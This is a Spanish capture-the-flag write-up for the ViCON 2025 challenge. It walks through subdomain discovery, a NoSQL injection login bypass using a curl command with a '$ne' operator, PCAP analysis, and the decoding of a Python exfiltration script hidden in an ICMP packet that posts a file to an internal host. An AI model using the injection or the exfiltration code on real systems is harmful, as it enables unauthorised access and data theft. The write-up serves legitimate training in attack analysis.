# Índice

- <u>Reto ViCON (25,26/04/2025)</u>
  - <u>Índice</u>
  - <u>Enunciado</u>
    - Reto
      - <u>1. OBJETIVO Y ALCANCE</u>
      - <u>2. PARTICIPACIÓN Y REQUISITOS</u>
      - <u>3. EXCLUSIONES</u>
      - <u>4. PREMIO</u>
  - <u>Writeup</u>
    - Acceso al sitio web
    - Ataque NoSQL injection
    - Análisis del dashboard
    - Análisis del PCAP
    - Análisis del payload del paquete ICMP
    - Reversión del cifrado

# Enunciado

### Reto

Estas son las bases de participación para el reto de ViCON 2025

### **1. OBJETIVO Y ALCANCE**

El reto consiste en vulnerar únicamente los sistemas y servicios alojados en el dominio **viconbank.click**. Se recuerda que cualquier intento de vulnerar equipos o dominios fuera de este ámbito estará sujeto a la legislación vigente.

### 2. PARTICIPACIÓN Y REQUISITOS

- La participación está reservada a personas inscritas en la ViCON 2025.
- Para participar en el sorteo, los interesados deben enviar a la organización el código obtenido junto con su número de inscripción en la ViCON 2025.
- Es obligatorio asistir físicamente al evento el sábado 26 de abril para poder formar parte del sorteo.

### **3. EXCLUSIONES**

No podrán participar en el sorteo:

- Trabajadores de Gradiant
- Miembros de la organización de ViCON

### 4. PREMIO

El ganador del sorteo, que se realizará entre todos aquellos que hayan enviado el cógido y su número de inscripción, recibirá un Flipper Zero.

# Writeup

### Acceso al sitio web

Acceder al sitio web del reto fue el primer desafío. Al buscar la dirección <u>https://viconbank.click</u>, se muestra la página de error DNS\_PROBE\_POSSIBLE :



Error DNS\_PROBE\_POSSIBLE

Buscando información sobre los certificados del dominio utilizando herramientas como <u>https://crt.sh/</u> es posible encontrar subdominios accesibles.

|             |             |             |            | Cr         | t.sh Identity Search                            | Group by Issuer                      |                              |
|-------------|-------------|-------------|------------|------------|-------------------------------------------------|--------------------------------------|------------------------------|
|             |             |             | Crite      | ria Tyj    | pe: Identity Match: ILIKE Search: 'vi           | conbank.click'                       |                              |
| ertificates | crt.sh ID   | Logged At ① | Not Before | Not After  | Common Name                                     | Matching Identities                  | Issuer Name                  |
|             | 17845585515 | 2025-04-14  | 2025-04-14 | 2025-07-13 | blue-team-console-v2.viconbank.click            | blue-team-console-v2.viconbank.click | C=US, O=Let's Encrypt, CN=E5 |
|             | 17845584044 | 2025-04-14  | 2025-04-14 | 2025-07-13 | blue-team-console-v2.viconbank.click            | blue-team-console-v2.viconbank.click | C=US, O=Let's Encrypt, CN=E5 |
|             | 1/845584044 | 2025-04-14  | 2025-04-14 | 2025-07-13 | blue-team-console-v2.viconbank.click            | blue-team-console-v2.viconbank.click | C=US, O=Let's Encrypt, CN=E  |
|             |             |             |            |            |                                                 |                                      |                              |
|             |             |             |            |            |                                                 |                                      |                              |
|             |             |             |            | 0 \$       | Sectigo Limited 2015-2025. All rights reserved. |                                      |                              |
|             |             |             |            |            |                                                 |                                      |                              |
|             |             |             |            |            | <u> </u>                                        |                                      |                              |
|             |             |             |            |            |                                                 |                                      |                              |

Información de los certificados en https://crt.sh/ .

Entre los resultados obtenidos se descubrió el subdomino <u>blue-team-console-</u> v2.viconbank.click . Tras acceder a esta dirección se muestra una interfaz web de *login*:

| Vicon Bank - Blue Team Portal |                                                                          |       |  |  |  |  |  |
|-------------------------------|--------------------------------------------------------------------------|-------|--|--|--|--|--|
|                               |                                                                          |       |  |  |  |  |  |
|                               |                                                                          |       |  |  |  |  |  |
| Acceso Restringido            |                                                                          |       |  |  |  |  |  |
| Bienv                         | venido al sistema de monitorización Blue Team de Vicon                   | Bank. |  |  |  |  |  |
| Solo per                      | Solo personal autorizado. Cualquier acceso no permitido será registrado. |       |  |  |  |  |  |
|                               |                                                                          |       |  |  |  |  |  |
|                               |                                                                          |       |  |  |  |  |  |
|                               |                                                                          |       |  |  |  |  |  |
|                               | Iniciar Sesión                                                           |       |  |  |  |  |  |
|                               | Usuario                                                                  |       |  |  |  |  |  |
|                               |                                                                          |       |  |  |  |  |  |
|                               | Contraseña                                                               |       |  |  |  |  |  |
|                               | ******                                                                   |       |  |  |  |  |  |
|                               | Acceder                                                                  |       |  |  |  |  |  |
|                               | Sistema de autenticación avanzado                                        |       |  |  |  |  |  |
|                               |                                                                          |       |  |  |  |  |  |
|                               | © 2025 Vicon Bank - Blue Team. Todos los derechos reservados.            |       |  |  |  |  |  |

Pantalla de login.

Viendo el código fuente de la página, llama la atención un comentario que indica que la base de datos fue migrada de a NoSql para evitar ataques de SQLi. El resto de información de la página (CSS, JS, cookies, etc.) no parecieron relevantes.



# **Ataque NoSQL injection**

Después de varios intentos fallidos se llegó a la conclusión de que la inyección no podía realizarse directamente en el formulario. Una opción fue utilizar **BurpSuite** junto un proxy para capturar la petición y modificarla antes de enviarla al servidor. Pero para simplificar el proceso se optó por utilizar directamente **curl**.

La inyección utilizada finalmente fue utilizar el operador de diferencia (<u>\$ne</u>) del campo de contraseña junto a una cadena arbitraria que no coincidiera con la contraseña correcta. La respuesta obtenida fue redirigida a un fichero .html.

| <pre>curl -X POSTdata "username=admin&amp;password[\\$ne]=tetas" https://blue-team-console-<br/>v2.viconbank.click/login &gt; index.html</pre> |  |
|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |  |

NOTA: Dependiendo de la terminal usada puede ser necesario escapar el caracter \$ o las comillas utilizadas.

La respuesta obtenida corresponde a una web que simula un panel de control.

### Análisis del dashboard

El panel de control cuenta con cuatro secciones de las cuales dos son completamente estéticas. Al pulsar en una tecla empiezan a aparecer mensajes en las otras dos con información de interés.

| SIEM Console :: Vicon Bank Blue Team         |
|----------------------------------------------|
|                                              |
| Presiona cualquier tecla para iniciar sesión |
|                                              |
|                                              |
|                                              |
|                                              |
|                                              |
|                                              |
|                                              |
| Threat Intelligence Feed                     |
|                                              |
|                                              |
|                                              |
|                                              |

Pantalla de dashboard.

En la sección ( Threat Intelligence Feed ) se muestra lo siguiente:

[12:00:10] [ALERT] Conexión no autorizada detectada a IP externa (203.0.113.45). [12:00:20] [WARNING] Incremento anómalo de tráfico ICMP en nodo 10.0.1.23. [12:00:35] [ALERT] Multiples intentos fallidos de autenticación en 172.16.0.9. [12:00:50] [CRITICAL] Posible exfiltración de datos desde servidor 192.168.71.129. [12:00:50] [CRITICAL] Posible movimiento lateral desde servidor 192.168.71.130. [12:01:05] [ALERT] Firma de malware oculta en tráfico ICMP.

En la sección ( SIEM Console :: Vicon Bank Blue Team ) aparece un registro de chat con el siguiente contenido:

[12:00:01] [INFO] Autenticación verificada para admin. [12:00:03] [OK] Conectado a SIEM :: BLUE-CORE-01. [12:00:05] [SYSLOG] Iniciando escaneo de nodos activos... [12:00:07] [NET] Nodo 10.0.1.1 - ONLINE. [12:00:09] [NET] Nodo 10.0.1.14 - ONLINE.



### Análisis del PCAP

Se descargó el fichero trace.pcap de la ruta que aparecía en el chat y se abrió con Wireshark. La captura de tráfico no era muy grande, solo 35 paquetes. De estos resultan interesantes 4: 2 ICMP y 2 HTTP.

| icmp or http |              |                |                |          |                                                                        |  |
|--------------|--------------|----------------|----------------|----------|------------------------------------------------------------------------|--|
| No.          | Time         | Source         | Destination    | Protocol | Length Info                                                            |  |
|              | 1 0.000000   | 192.168.71.129 | 192.168.71.130 | ICMP     | 60 Echo (ping) request id=0x0000, seq=0/0, ttl=64 (no response found!) |  |
|              | 2 0.059712   | 192.168.71.130 | 192.168.71.129 | ICMP     | 1100 Echo (ping) reply id=0x0000, seq=0/0, ttl=64                      |  |
|              | 27 14.069727 | 192.168.71.129 | 192.168.71.130 | HTTP     | 23861 POST / HTTP/1.1 (application/x-www-form-urlencoded)              |  |
|              | 31 14.082483 | 192.168.71.130 | 192.168.71.129 | HTTP     | 68 HTTP/1.1 200 OK (text/html)                                         |  |

Tráfico de red visualizado en Wireshark con el filtro icmp or http.

Una de los aspectos más destacables es el tamaño de la respuesta ICMP, sobre todo tras la pista que aparecía en el panel de control. Observando el campo *Data* se muestra una gran cadena de datos, algunos no legibles, que se corresponde a la siguiente cadena hexadecimal:

| 74767822242578353e397832392177272e233f3839645d3e3a2738252377233e3a325d3e3a27382523773536243261635d3e3a27   |
|----------------------------------------------------------------------------------------------------|
| 3825237725322622322423245d3e3a2738252377242e245d5d33323177323934252e27237f333623366d77352e2332247b773c32   |
| 2e6d773e39237e777a6977352e2332246d5d777777773c322e08352e233224776a773c322e79233808352e2332247f7f3c322e79   |
| 353e23083b323930233f7f7e777c77607e777878776f77382577667b7770353e30707e5d7777777725322322253977352e233224   |
| 7f0c357709773c322e08352e2332240c3e7772773b32397f3c322e08352e2332247e0a77313825773e7b7735773e39773239223a   |
| 32253623327f333623367e0a7e5d5d33323177322f313e3b08313e3b327f313e3b32082736233f6d772423257b77333224233e39   |
| 36233e38390822253b6d772423257e777a6977193839326d5d777777773c322e776a773e39237f233e3a3279233e3a327f7e7e5d   |
| 5d777777723252e6d5d77777777777777777203e233f77382732397f313e3b32082736233f7b77752535757e77362477316d5d77   |
| 7777777777777777777777313e3b320833362336776a773179253236337f7e5d7777777322f3432272377122f343227233e3839    |
| 77362477326d5d77777777777777777727253e39237f3175053236333e393077313e3b327732252538256d772c322a757e5d777777 |
| 777777777242e2479322f3e237f667e5d5d7777777323934252e272332330833362336776a77323934252e27237f313e3b3208     |
| 333623367b773c322e7e5d777777773561630833362336776a77353624326163793561633239343833327f323934252e27233233   |
| 08333623367e793332343833327f702223317a6f707e5d5d77777773f323633322524776a772c5d7777777777777777750f7a16    |
| 22233f7a033e3a32756d772423257f3c322e7e7b5d7777777777777775143839233239237a032e2732756d77753627273b3e34     |
| 36233e3839782f7a2020207a3138253a7a22253b32393438333233755d777777772a5d5d7777777723252e6d5d77777777777777   |
| 772532242738392432776a77253226223224232479273824237f333224233e3936233e38390822253b7b77333623366a2c753336   |
| 2336756d7735616308333623362a7b773f3236333225246a3f3236333225247e5d7777777322f3432272377122f343227233e38    |
| 3977362477326d5d77777777777777777727253e39237f31751f03030777053226223224237732252538256d772c322a757e5d5d31 |
| 3e3b32082736233f776a7775783223347830383b33323908233e343c3223793d2730755d333224233e3936233e38390822253b77   |
| 6a77753f2323276d7878666e657966616f796066796664676d6f676f67755d322f313e3b08313e3b327f313e3b32082736233f7b   |
| 77333224233e3936233e38390822253b7e5d                                                                       |

Lo otro más relevante es el contenido codificado, y aparentemente encriptado, de la petición POST del paquete HTTP, el cual fue extraído y guardado en un fichero de texto.

| Wireshark - Packet 27 - trace.pcap                                                                                                    | - 0                                  | ×                               |
|----------------------------------------------------------------------------------------------------|--------------------------------------|---------------------------------|
| <pre>&gt; Frame 27: 23861 bytes on wire (190888 bits), 23861 bytes captured (190888 bits)<br/>&gt; Ethernet II, Src: VMware_9f:bd:af (00:0c:29:9f:bd:af), Dst: VMware_a0:fe:6c (00:0c:29:a0:fe:6c)<br/>&gt; Internet Protocol Version 4, Src: 192.168.71.129, Dst: 192.168.71.130<br/>&gt; Transmission Control Protocol, Src Port: 46534, Dst Port: 8080, Seq: 3948422446, Ack: 36241100, Len: 23795<br/>&gt; [12 Reassembled TCP Segments (132644 bytes): #6(249), #7(5792), #10(1448), #11(5792), #14(10136), #16(14480), #18(7240), #19(17376), #21(14480), #23(<br/>&gt; Hypertext Transfer Protocol<br/>&gt; HYPertext Transfer Protocol<br/>&gt; HTML Form URL Encoded: application/x-www-form-urlencoded</pre> | 13184), #<br>24k/zJgae<br>fUHrKUgoy: | 25(1867<br>ØtfUHrKl<br>×FbKLFz] |
| <                                                                                                    |                                      | >                               |
| 00000060       33       32       33       93       50       04       0a       64       61       74       61       36       64       32395                                                                                                 <                                                                                                    |                                      | ~                               |
| Frame (23861 bytes)       Reassembled TCP (132644 bytes)         Bytes 254-132643: Volue (urtencoded-form-value)         Show packet bytes       Layout:         Vertical (Stacked)                                                                                                    | ose                                  | Help                            |

Detalles del paquete HTTP.

## Análisis del payload del paquete ICMP

Copiándolo en <u>CyberChef</u> se pudo decodificar desde hexadecimal para canalizar la salida hacia la funcionalidad "Magic" y tratar de identificar la naturaleza de los datos. Inicialmente no se descubrió nada, pero tras activar el modo intensivo se decubrió que los datos son un script de Python cifrado mediante XOR con clave **57** en hexadecimal (o W en forma de texto).

| Operations 450              | Recipe            | ^ 🖻 🖿 î                | Input + 🗅 🗃 🖡                                                                                                    |                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
|-----------------------------|-------------------|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--|--|--|----------------------------------------------------------------------------------------------------|--|--|--|
| magic                       | From Hex          | ^ ⊗ II                 | 74767822242578351a-97832392177272e2357839645d9a1a2738252377233a-ba325d9-ba27382523773536242261655d3-ba2738252377253226623224232453458<br>2738252377246245d5633231772394252427237473396336667753624332247b7735232240751893276771897575824332645d7777777777772522693983767757732972339234276577573524332247b7735242485390765577777777777772522693900337677477777777777766677788777677785776637788757783972339223a222546235773322432359902357677777777777777777777777777777777777 |                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
| Magic                       | Delimiter         |                        |                                                                                                    |                                                                                                    |                             |  |  |  | 24776a773c322e79233808352e2332247f7f3c322e79353e23083b323930233f7f7e777c77607e7778776f77382577667b7770353a30707e5d777777775322232225<br>3977352e7332/d7f6c357709773c32/e8352e7332240c3e777273b3297f3c32e8352e7332/d7e0a7731382577667b777853a30707e3372 |  |  |  |
| Image Brightness / Contrast | Auto              |                        |                                                                                                    |                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
| Detect File Type            | Magic             | ∧ ⊗ II                 |                                                                                                    |                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
| Scan for Embedded Files     | Depth<br>1        | Intensive mode         |                                                                                                    |                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
| Favourites 🗶                | Extensive Janou   | age support            |                                                                                                    |                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
| Data format                 |                   | uge support            |                                                                                                    |                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
| Encryption / Encoding       | Crib (known plain | itext string or regex) | 32882736233f776a7775783223347830383b33329908233e343c3223793d2730755d333224233e3936233e3936232e35b776a77753f2323276d78786666e57966616f<br>TRGGCC TRGCC TRGC LECT LETT L3715152-260919-2619754312-26197025125257k73223704732-076132-27090011153k7-L4<br>単 2116 手1 下aw 5ttes ビリ                                                                                                    |                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
| Public Key                  |                   |                        | Output                                                                                                    |                                                                                                    | C 🖬 🗍 🖬 C                   |  |  |  |                                                                                                    |  |  |  |
| Arithmetic / Logic          |                   |                        | Recipe (click to load)                                                                                                    | Result snippet                                                                                                    | Properties                  |  |  |  |                                                                                                    |  |  |  |
| Networking                  |                   |                        | <pre>Decode_text('UTF-16BE (1201)')</pre>                                                                                                    | 瑶河∥砵将砲例昭'臨於崾擔嶩∈◎探崾拾嶋∈醽四鷽崾捨                                                                                                    | Valid UTF8                  |  |  |  |                                                                                                    |  |  |  |
| Language                    |                   |                        | <pre>XOR({'option':'Hex','string':'57'},'Standar</pre>                                                                                                    | #!/usr/bin/env python3.cimport                                                                                                    | Valid UTF8                  |  |  |  |                                                                                                    |  |  |  |
| Utils                       |                   |                        | d',false)                                                                                                    | <pre>time.rimport base64.rimport requests.rimport sys.r.rdef encrypt(data:</pre>                                                    | Entropy: 4.44               |  |  |  |                                                                                                    |  |  |  |
| Date / Time                 |                   |                        |                                                                                                    | b                                                                                                    |                             |  |  |  |                                                                                                    |  |  |  |
| Extractors                  |                   |                        | Decode_text('UTF-16LE (1200)')                                                                                                    | 澤外1匹保型:●>治消洗**跌陽附洗*1跌佈回燈批*1<br>跌約#回题紙*1跌,崎5gい②气,回擬工測咱>□                                                                             | Valid UTF8<br>Entropy: 4.55 |  |  |  |                                                                                                    |  |  |  |
| Compression                 |                   |                        | <pre>Decode_text('ISO 6937 Non-Spacing Accent (20269)')</pre>                                                                                                    | tvx" <b>%</b> %x5>9x29!w'. <b>\$</b> ?<br>89d]>:'8% <b>\$</b> w <b>\$</b> >:2]>:'8% <b>\$</b> w56 <b>\$</b> 2ac]>:'8% <b>\$</b> w%2 | Valid UTF8<br>Entropy: 4.28 |  |  |  |                                                                                                    |  |  |  |
| Hashing                     | STEP BA           | KE! Auto Bake          |                                                                                                    | &"2��@]>:'8%@w@.@]]321w294%.' <b>@</b> ]<br>36�6mw5                                                                                 |                             |  |  |  |                                                                                                    |  |  |  |

Resultados de CyberChef.

Este script es el siguiente:



```
def encrypt(data: bytes, key: int) -> bytes:
    key_bytes = key.to_bytes((key.bit_length() + 7) // 8 or 1, 'big')
   return bytes([b ^ key_bytes[i % len(key_bytes)] for i, b in enumerate(data)])
def exfil_file(file_path: str, destination_url: str) -> None:
   key = int(time.time())
       with open(file_path, "rb") as f:
            file_data = f.read()
   except Exception as e:
       print(f"Reading file error: {e}")
        sys.exit(1)
   encrypted_data = encrypt(file_data, key)
   b64_data = base64.b64encode(encrypted_data).decode('utf-8')
   headers = {
       "X-Auth-Time": str(key),
        "Content-Type": "application/x-www-form-urlencoded"
       response = requests.post(destination_url, data={"data": b64_data}, headers=headers)
   except Exception as e:
       print(f"HTTP Request error: {e}")
file_path = "/etc/golden_ticket.jpg"
destination_url = "http://192.168.71.130:8080"
exfil_file(file_path, destination_url)
```

### Reversión del cifrado

Analizando el script se puede observar que genera una clave en funcion de la hora del sistema que luego retransmite en la cabecera X-Auth-Time (la cual se puede recuperar del fichero PCAP). Luego utiliza esta clave para cifrar cada byte del fichero original .jpg mediante operaciones XOR. Al ser XOR una operación reversible, solo es necesario volver a aplicarlo con la misma clave sobre el fichero extraído de paquete HTTP (descodificándolo previamente desde base64). A continuación se muestra un script para lograrlo:

```
import base64

KEY = 1744714862
file_path = "file.txt"

with open(file_path, "r") as f:
    file_data = f.read()
    file_data = base64.b64decode(file_data.encode('utf-8'))

key_bytes = KEY.to_bytes((KEY.bit_length() + 7) // 8 or 1, 'big')
decrypted_data = bytes([b ^ key_bytes[i % len(key_bytes)] for i, b in enumerate(file_data)])

with open("file_decoded.jpg", "wb") as f:
    f.write(decrypted_data)
```

Finalmente puede abrirse el fichero de imagen original en el que se encuentra el código:



Imagen descifrada con el código.

Write up redactado por <u>@informaticapau</u>